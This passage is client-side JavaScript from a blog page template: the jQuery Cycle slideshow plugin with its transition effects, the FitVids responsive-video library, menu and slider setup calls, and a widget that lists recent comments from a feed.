advance(opts,opts.rev?1:-1);});}if(opts.pager||opts.pagerAnchorBuilder){buildPager(els,opts);}exposeAddSlide(opts,els);return opts;}function saveOriginalOpts(opts){opts.original={before:[],after:[]};opts.original.cssBefore=$.extend({},opts.cssBefore);opts.original.cssAfter=$.extend({},opts.cssAfter);opts.original.animIn=$.extend({},opts.animIn);opts.original.animOut=$.extend({},opts.animOut);$.each(opts.before,function(){opts.original.before.push(this);});$.each(opts.after,function(){opts.original.after.push(this);});}function supportMultiTransitions(opts){var i,tx,txs=$.fn.cycle.transitions;if(opts.fx.indexOf(",")>0){opts.multiFx=true;opts.fxs=opts.fx.replace(/\s*/g,"").split(",");for(i=0;i<opts.fxs.length;i++){var fx=opts.fxs[i];tx=txs[fx];if(!tx||!txs.hasOwnProperty(fx)||!$.isFunction(tx)){log("discarding unknown transition: ",fx);opts.fxs.splice(i,1);i--;}}if(!opts.fxs.length){log("No valid transitions named; slideshow terminating.");return false;}}else{if(opts.fx=="all"){opts.multiFx=true;opts.fxs=[];for(p in txs){tx=txs[p];if(txs.hasOwnProperty(p)&&$.isFunction(tx)){opts.fxs.push(p);}}}}if(opts.multiFx&&opts.randomizeEffects){var r1=Math.floor(Math.random()*20)+30;for(i=0;i<r1;i++){var r2=Math.floor(Math.random()*opts.fxs.length);opts.fxs.push(opts.fxs.splice(r2,1)[0]);}debug("randomized fx sequence: ",opts.fxs);}return true;}function exposeAddSlide(opts,els){opts.addSlide=function(newSlide,prepend){var $s=$(newSlide),s=$s[0];if(!opts.autostopCount){opts.countdown++;}els[prepend?"unshift":"push"](s);if(opts.els){opts.els[prepend?"unshift":"push"](s);}opts.slideCount=els.length;$s.css("position","absolute");$s[prepend?"prependTo":"appendTo"](opts.$cont);if(prepend){opts.currSlide++;opts.nextSlide++;}if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($s);}if(opts.fit&&opts.width){$s.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}s.cycleH=(opts.fit&&opts.height)?opts.height:$s.height();s.cycleW=(opts.fit&&opts.width)?opts.width:$s.width();$s.css(opts.cssBefore);if(opts.pager||opts.pagerAnchorBuilder){$.fn.cycle.createPagerAnchor(els.length-1,s,$(opts.pager),els,opts);}if($.isFunction(opts.onAddSlide)){opts.onAddSlide($s);}else{$s.hide();}};}$.fn.cycle.resetState=function(opts,fx){fx=fx||opts.fx;opts.before=[];opts.after=[];opts.cssBefore=$.extend({},opts.original.cssBefore);opts.cssAfter=$.extend({},opts.original.cssAfter);opts.animIn=$.extend({},opts.original.animIn);opts.animOut=$.extend({},opts.original.animOut);opts.fxFn=null;$.each(opts.original.before,function(){opts.before.push(this);});$.each(opts.original.after,function(){opts.after.push(this);});var init=$.fn.cycle.transitions[fx];if($.isFunction(init)){init(opts.$cont,$(opts.elements),opts);}};function go(els,opts,manual,fwd){if(manual&&opts.busy&&opts.manualTrump){debug("manualTrump in go(), stopping active transition");$(els).stop(true,true);opts.busy=false;}if(opts.busy){debug("transition active, ignoring new tx request");return;}var p=opts.$cont[0],curr=els[opts.currSlide],next=els[opts.nextSlide];if(p.cycleStop!=opts.stopCount||p.cycleTimeout===0&&!manual){return;}if(!manual&&!p.cyclePause&&!opts.bounce&&((opts.autostop&&(--opts.countdown<=0))||(opts.nowrap&&!opts.random&&opts.nextSlide<opts.currSlide))){if(opts.end){opts.end(opts);}return;}var changed=false;if((manual||!p.cyclePause)&&(opts.nextSlide!=opts.currSlide)){changed=true;var fx=opts.fx;curr.cycleH=curr.cycleH||$(curr).height();curr.cycleW=curr.cycleW||$(curr).width();next.cycleH=next.cycleH||$(next).height();next.cycleW=next.cycleW||$(next).width();if(opts.multiFx){if(opts.lastFx==undefined||++opts.lastFx>=opts.fxs.length){opts.lastFx=0;}fx=opts.fxs[opts.lastFx];opts.currFx=fx;}if(opts.oneTimeFx){fx=opts.oneTimeFx;opts.oneTimeFx=null;}$.fn.cycle.resetState(opts,fx);if(opts.before.length){$.each(opts.before,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});}var after=function(){$.each(opts.after,function(i,o){if(p.cycleStop!=opts.stopCount){return;}o.apply(next,[curr,next,opts,fwd]);});};debug("tx firing; currSlide: "+opts.currSlide+"; nextSlide: "+opts.nextSlide);opts.busy=1;if(opts.fxFn){opts.fxFn(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{if($.isFunction($.fn.cycle[opts.fx])){$.fn.cycle[opts.fx](curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}else{$.fn.cycle.custom(curr,next,opts,after,fwd,manual&&opts.fastOnEvent);}}}if(changed||opts.nextSlide==opts.currSlide){opts.lastSlide=opts.currSlide;if(opts.random){opts.currSlide=opts.nextSlide;if(++opts.randomIndex==els.length){opts.randomIndex=0;}opts.nextSlide=opts.randomMap[opts.randomIndex];if(opts.nextSlide==opts.currSlide){opts.nextSlide=(opts.currSlide==opts.slideCount-1)?0:opts.currSlide+1;}}else{if(opts.backwards){var roll=(opts.nextSlide-1)<0;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=1;opts.currSlide=0;}else{opts.nextSlide=roll?(els.length-1):opts.nextSlide-1;opts.currSlide=roll?0:opts.nextSlide+1;}}else{var roll=(opts.nextSlide+1)==els.length;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=els.length-2;opts.currSlide=els.length-1;}else{opts.nextSlide=roll?0:opts.nextSlide+1;opts.currSlide=roll?els.length-1:opts.nextSlide-1;}}}}if(changed&&opts.pager){opts.updateActivePagerLink(opts.pager,opts.currSlide,opts.activePagerClass);}var ms=0;if(opts.timeout&&!opts.continuous){ms=getTimeout(els[opts.currSlide],els[opts.nextSlide],opts,fwd);}else{if(opts.continuous&&p.cyclePause){ms=10;}}if(ms>0){p.cycleTimeout=setTimeout(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));},ms);}}$.fn.cycle.updateActivePagerLink=function(pager,currSlide,clsName){$(pager).each(function(){$(this).children().removeClass(clsName).eq(currSlide).addClass(clsName);});};function getTimeout(curr,next,opts,fwd){if(opts.timeoutFn){var t=opts.timeoutFn.call(curr,curr,next,opts,fwd);while((t-opts.speed)<250){t+=opts.speed;}debug("calculated timeout: "+t+"; speed: "+opts.speed);if(t!==false){return t;}}return opts.timeout;}$.fn.cycle.next=function(opts){advance(opts,opts.rev?-1:1);};$.fn.cycle.prev=function(opts){advance(opts,opts.rev?1:-1);};function advance(opts,val){var els=opts.elements;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}if(opts.random&&val<0){opts.randomIndex--;if(--opts.randomIndex==-2){opts.randomIndex=els.length-2;}else{if(opts.randomIndex==-1){opts.randomIndex=els.length-1;}}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.random){opts.nextSlide=opts.randomMap[opts.randomIndex];}else{opts.nextSlide=opts.currSlide+val;if(opts.nextSlide<0){if(opts.nowrap){return false;}opts.nextSlide=els.length-1;}else{if(opts.nextSlide>=els.length){if(opts.nowrap){return false;}opts.nextSlide=0;}}}}var cb=opts.onPrevNextEvent||opts.prevNextClick;if($.isFunction(cb)){cb(val>0,opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,val>=0);return false;}function buildPager(els,opts){var $p=$(opts.pager);$.each(els,function(i,o){$.fn.cycle.createPagerAnchor(i,o,$p,els,opts);});opts.updateActivePagerLink(opts.pager,opts.startingSlide,opts.activePagerClass);}$.fn.cycle.createPagerAnchor=function(i,el,$p,els,opts){var a;if($.isFunction(opts.pagerAnchorBuilder)){a=opts.pagerAnchorBuilder(i,el);debug("pagerAnchorBuilder("+i+", el) returned: "+a);}else{a='<a href="#">'+(i+1)+"</a>";}if(!a){return;}var $a=$(a);if($a.parents("body").length===0){var arr=[];if($p.length>1){$p.each(function(){var $clone=$a.clone(true);$(this).append($clone);arr.push($clone[0]);});$a=$(arr);}else{$a.appendTo($p);}}opts.pagerAnchors=opts.pagerAnchors||[];opts.pagerAnchors.push($a);$a.bind(opts.pagerEvent,function(e){e.preventDefault();opts.nextSlide=i;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}var cb=opts.onPagerEvent||opts.pagerClick;if($.isFunction(cb)){cb(opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,opts.currSlide<i);});if(!/^click/.test(opts.pagerEvent)&&!opts.allowPagerClickBubble){$a.bind("click.cycle",function(){return false;});}if(opts.pauseOnPagerHover){$a.hover(function(){opts.$cont[0].cyclePause++;},function(){opts.$cont[0].cyclePause--;});}};$.fn.cycle.hopsFromLast=function(opts,fwd){var hops,l=opts.lastSlide,c=opts.currSlide;if(fwd){hops=c>l?c-l:opts.slideCount-l;}else{hops=c<l?l-c:l+opts.slideCount-c;}return hops;};function clearTypeFix($slides){debug("applying clearType background-color hack");function hex(s){s=parseInt(s).toString(16);return s.length<2?"0"+s:s;}function getBg(e){for(;e&&e.nodeName.toLowerCase()!="html";e=e.parentNode){var v=$.css(e,"background-color");if(v.indexOf("rgb")>=0){var rgb=v.match(/\d+/g);return"#"+hex(rgb[0])+hex(rgb[1])+hex(rgb[2]);}if(v&&v!="transparent"){return v;}}return"#ffffff";}$slides.each(function(){$(this).css("background-color",getBg(this));});}$.fn.cycle.commonReset=function(curr,next,opts,w,h,rev){$(opts.elements).not(curr).hide();opts.cssBefore.opacity=1;opts.cssBefore.display="block";if(w!==false&&next.cycleW>0){opts.cssBefore.width=next.cycleW;}if(h!==false&&next.cycleH>0){opts.cssBefore.height=next.cycleH;}opts.cssAfter=opts.cssAfter||{};opts.cssAfter.display="none";$(curr).css("zIndex",opts.slideCount+(rev===true?1:0));$(next).css("zIndex",opts.slideCount+(rev===true?0:1));};$.fn.cycle.custom=function(curr,next,opts,cb,fwd,speedOverride){var $l=$(curr),$n=$(next);var speedIn=opts.speedIn,speedOut=opts.speedOut,easeIn=opts.easeIn,easeOut=opts.easeOut;$n.css(opts.cssBefore);if(speedOverride){if(typeof speedOverride=="number"){speedIn=speedOut=speedOverride;}else{speedIn=speedOut=1;}easeIn=easeOut=null;}var fn=function(){$n.animate(opts.animIn,speedIn,easeIn,cb);};$l.animate(opts.animOut,speedOut,easeOut,function(){if(opts.cssAfter){$l.css(opts.cssAfter);}if(!opts.sync){fn();}});if(opts.sync){fn();}};$.fn.cycle.transitions={fade:function($cont,$slides,opts){$slides.not(":eq("+opts.currSlide+")").css("opacity",0);opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.opacity=0;});opts.animIn={opacity:1};opts.animOut={opacity:0};opts.cssBefore={top:0,left:0};}};$.fn.cycle.ver=function(){return ver;};$.fn.cycle.defaults={fx:"fade",timeout:4000,timeoutFn:null,continuous:0,speed:1000,speedIn:null,speedOut:null,next:null,prev:null,onPrevNextEvent:null,prevNextEvent:"click.cycle",pager:null,onPagerEvent:null,pagerEvent:"click.cycle",allowPagerClickBubble:false,pagerAnchorBuilder:null,before:null,after:null,end:null,easing:null,easeIn:null,easeOut:null,shuffle:null,animIn:null,animOut:null,cssBefore:null,cssAfter:null,fxFn:null,height:"auto",startingSlide:0,sync:1,random:0,fit:0,containerResize:1,pause:0,pauseOnPagerHover:0,autostop:0,autostopCount:0,delay:0,slideExpr:null,cleartype:!$.support.opacity,cleartypeNoBg:false,nowrap:0,fastOnEvent:0,randomizeEffects:1,rev:0,manualTrump:true,requeueOnImageNotLoaded:true,requeueTimeout:250,activePagerClass:"activeSlide",updateActivePagerLink:null,backwards:false};})(jQuery);
/*
 * jQuery Cycle Plugin Transition Definitions
 * This script is a plugin for the jQuery Cycle Plugin
 * Examples and documentation at: http://malsup.com/jquery/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version:	 2.72
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 */
(function($){$.fn.cycle.transitions.none=function($cont,$slides,opts){opts.fxFn=function(curr,next,opts,after){$(next).show();$(curr).hide();after();};};$.fn.cycle.transitions.scrollUp=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssBefore={top:h,left:0};opts.cssFirst={top:0};opts.animIn={top:0};opts.animOut={top:-h};};$.fn.cycle.transitions.scrollDown=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssFirst={top:0};opts.cssBefore={top:-h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.scrollLeft=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:0-w};};$.fn.cycle.transitions.scrollRight=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:-w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.scrollHorz=function($cont,$slides,opts){$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.left=fwd?(next.cycleW-1):(1-next.cycleW);opts.animOut.left=fwd?-curr.cycleW:curr.cycleW;});opts.cssFirst={left:0};opts.cssBefore={top:0};opts.animIn={left:0};opts.animOut={top:0};};$.fn.cycle.transitions.scrollVert=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.top=fwd?(1-next.cycleH):(next.cycleH-1);opts.animOut.top=fwd?curr.cycleH:-curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0};opts.animIn={top:0};opts.animOut={left:0};};$.fn.cycle.transitions.slideX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;});opts.cssBefore={left:0,top:0,width:0};opts.animIn={width:"show"};opts.animOut={width:0};};$.fn.cycle.transitions.slideY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;});opts.cssBefore={left:0,top:0,height:0};opts.animIn={height:"show"};opts.animOut={height:0};};$.fn.cycle.transitions.shuffle=function($cont,$slides,opts){var i,w=$cont.css("overflow","visible").width();$slides.css({left:0,top:0});opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);});if(!opts.speedAdjusted){opts.speed=opts.speed/2;opts.speedAdjusted=true;}opts.random=0;opts.shuffle=opts.shuffle||{left:-w,top:15};opts.els=[];for(i=0;i<$slides.length;i++){opts.els.push($slides[i]);}for(i=0;i<opts.currSlide;i++){opts.els.push(opts.els.shift());}opts.fxFn=function(curr,next,opts,cb,fwd){var $el=fwd?$(curr):$(next);$(next).css(opts.cssBefore);var count=opts.slideCount;$el.animate(opts.shuffle,opts.speedIn,opts.easeIn,function(){var hops=$.fn.cycle.hopsFromLast(opts,fwd);for(var k=0;k<hops;k++){fwd?opts.els.push(opts.els.shift()):opts.els.unshift(opts.els.pop());}if(fwd){for(var i=0,len=opts.els.length;i<len;i++){$(opts.els[i]).css("z-index",len-i+count);}}else{var z=$(curr).css("z-index");$el.css("z-index",parseInt(z)+1+count);}$el.animate({left:0,top:0},opts.speedOut,opts.easeOut,function(){$(fwd?this:curr).hide();if(cb){cb();}});});};opts.cssBefore={display:"block",opacity:1,top:0,left:0};};$.fn.cycle.transitions.turnUp=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=next.cycleH;opts.animIn.height=next.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,height:0};opts.animIn={top:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnDown=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,top:0,height:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnLeft=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=next.cycleW;opts.animIn.width=next.cycleW;});opts.cssBefore={top:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.turnRight=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={top:0,left:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.zoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false,true);opts.cssBefore.top=next.cycleH/2;opts.cssBefore.left=next.cycleW/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};opts.animOut={width:0,height:0,top:curr.cycleH/2,left:curr.cycleW/2};});opts.cssFirst={top:0,left:0};opts.cssBefore={width:0,height:0};};$.fn.cycle.transitions.fadeZoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false);opts.cssBefore.left=next.cycleW/2;opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};});opts.cssBefore={width:0,height:0};opts.animOut={opacity:0};};$.fn.cycle.transitions.blindX=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.blindY=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.blindZ=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();var w=$cont.width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:w};opts.animIn={top:0,left:0};opts.animOut={top:h,left:w};};$.fn.cycle.transitions.growX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=this.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:0};});opts.cssBefore={width:0,top:0};};$.fn.cycle.transitions.growY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=this.cycleH/2;opts.animIn={top:0,height:this.cycleH};opts.animOut={top:0};});opts.cssBefore={height:0,left:0};};$.fn.cycle.transitions.curtainX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true,true);opts.cssBefore.left=next.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:curr.cycleW/2,width:0};});opts.cssBefore={top:0,width:0};};$.fn.cycle.transitions.curtainY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false,true);opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,height:next.cycleH};opts.animOut={top:curr.cycleH/2,height:0};});opts.cssBefore={left:0,height:0};};$.fn.cycle.transitions.cover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);if(d=="right"){opts.cssBefore.left=-w;}else{if(d=="up"){opts.cssBefore.top=h;}else{if(d=="down"){opts.cssBefore.top=-h;}else{opts.cssBefore.left=w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.uncover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(d=="right"){opts.animOut.left=w;}else{if(d=="up"){opts.animOut.top=-h;}else{if(d=="down"){opts.animOut.top=h;}else{opts.animOut.left=-w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.toss=function($cont,$slides,opts){var w=$cont.css("overflow","visible").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(!opts.animOut.left&&!opts.animOut.top){opts.animOut={left:w*2,top:-h/2,opacity:0};}else{opts.animOut.opacity=0;}});opts.cssBefore={left:0,top:0};opts.animIn={left:0};};$.fn.cycle.transitions.wipe=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.cssBefore=opts.cssBefore||{};var clip;if(opts.clip){if(/l2r/.test(opts.clip)){clip="rect(0px 0px "+h+"px 0px)";}else{if(/r2l/.test(opts.clip)){clip="rect(0px "+w+"px "+h+"px "+w+"px)";}else{if(/t2b/.test(opts.clip)){clip="rect(0px "+w+"px 0px 0px)";}else{if(/b2t/.test(opts.clip)){clip="rect("+h+"px "+w+"px "+h+"px 0px)";}else{if(/zoom/.test(opts.clip)){var top=parseInt(h/2);var left=parseInt(w/2);clip="rect("+top+"px "+left+"px "+top+"px "+left+"px)";}}}}}}opts.cssBefore.clip=opts.cssBefore.clip||clip||"rect(0px 0px 0px 0px)";var d=opts.cssBefore.clip.match(/(\d+)/g);var t=parseInt(d[0]),r=parseInt(d[1]),b=parseInt(d[2]),l=parseInt(d[3]);opts.before.push(function(curr,next,opts){if(curr==next){return;}var $curr=$(curr),$next=$(next);$.fn.cycle.commonReset(curr,next,opts,true,true,false);opts.cssAfter.display="block";var step=1,count=parseInt((opts.speedIn/13))-1;(function f(){var tt=t?t-parseInt(step*(t/count)):0;var ll=l?l-parseInt(step*(l/count)):0;var bb=b<h?b+parseInt(step*((h-b)/count||1)):h;var rr=r<w?r+parseInt(step*((w-r)/count||1)):w;$next.css({clip:"rect("+tt+"px "+rr+"px "+bb+"px "+ll+"px)"});(step++<=count)?setTimeout(f,13):$curr.css("display","none");})();});opts.cssBefore={display:"block",opacity:1,top:0,left:0};opts.animIn={left:0};opts.animOut={left:0};};})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*global jQuery */
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

(function( $ ){

  "use strict";

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement('div');
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='youtube.com']",
        "iframe[src*='youtube-nocookie.com']",
        "iframe[src*='kickstarter.com'][src*='video.html']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not("object object"); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

jQuery.noConflict();
jQuery(function () {
    jQuery('ul.menu-primary').superfish({
        animation: {
            opacity: 'show'
        },
        autoArrows: true,
        dropShadows: false,
        speed: 200,
        delay: 800
    });
});

jQuery(document).ready(function() {
jQuery('.menu-primary-container').mobileMenu({
    defaultText: 'Menu',
    className: 'menu-primary-responsive',
    containerClass: 'menu-primary-responsive-container',
    subMenuDash: '&ndash;'
});
});

jQuery(document).ready(function() {
var blloc = window.location.href;
jQuery("#pagelistmenusblogul li a").each(function() {
  var blloc2 = jQuery(this).attr('href');
  if(blloc2 == blloc) {
     jQuery(this).parent('li').addClass('current-cat');
  }
});
});

jQuery(function () {
    jQuery('ul.menu-secondary').superfish({
        animation: {
            opacity: 'show'
        },
        autoArrows: true,
        dropShadows: false,
        speed: 200,
        delay: 800
    });
});

jQuery(document).ready(function() {
jQuery('.menu-secondary-container').mobileMenu({
    defaultText: 'Navigation',
    className: 'menu-secondary-responsive',
    containerClass: 'menu-secondary-responsive-container',
    subMenuDash: '&ndash;'
});
jQuery(".post").fitVids();
});

jQuery(document).ready(function () {
    jQuery('.fp-slides').cycle({
        fx: 'scrollHorz',
        timeout: 4000,
        delay: 0,
        speed: 400,
        next: '.fp-next',
        prev: '.fp-prev',
        pager: '.fp-pager',
        continuous: 0,
        sync: 1,
        pause: 1,
        pauseOnPagerHover: 1,
        cleartype: true,
        cleartypeNoBg: true
    });
});

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

